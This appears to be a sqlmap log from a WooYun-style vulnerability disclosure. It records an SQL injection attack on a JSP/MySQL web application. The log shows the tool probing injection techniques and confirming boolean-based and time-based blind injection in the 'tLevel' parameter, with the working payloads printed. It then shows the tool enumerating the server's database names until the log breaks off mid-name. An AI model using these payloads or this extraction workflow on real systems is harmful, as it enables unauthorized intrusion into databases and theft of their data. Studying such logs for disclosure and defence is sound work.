 [15:12:31] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:12:31] [INFO] testing 'Oracle inline queries'
[15:12:31] [INFO] testing 'SQLite inline queries'
[15:12:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:12:31] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:12:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:12:32] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:12:33] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:12:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:12:34] [INFO] testing 'Oracle AND time-based blind'
[15:12:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[15:12:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:12:47] [WARNING] GET parameter 'pageSize' is not injectable
sqlmap identified the following injection points with a total of 439 HTTP(s) requests:
---
Place: GET
Parameter: tLevel
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tLevel=33480a48-0f72-489a-b209-16a7e0331634' AND 2704=2704 AND 'shJS'='shJS&pageNum=1&pageSize=5
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tLevel=33480a48-0f72-489a-b209-16a7e0331634' AND SLEEP(5) AND 'LABx'='LABx&pageNum=1&pageSize=5
---
[15:12:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[15:12:47] [INFO] fetching database names
[15:12:47] [INFO] fetching number of databases
[15:12:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:12:47] [INFO] retrieved: 18
[15:12:54] [INFO] retrieved: information_schema
[15:14:17] [INFO] retrieved: aijia
[15:14:43] [INFO] retrieved: hibernate
[15:15:26] [INFO] retrieved: huxing
[15:15:57] [INFO] retrieved: iudp_basedata
[15:17:03] [INFO] retrieved: iudp_huxing
[15:17:59] [INFO] retrieved: iudp_rbac
[15:18:46] [INFO] retrieved: iudp_s
www.wooyun.org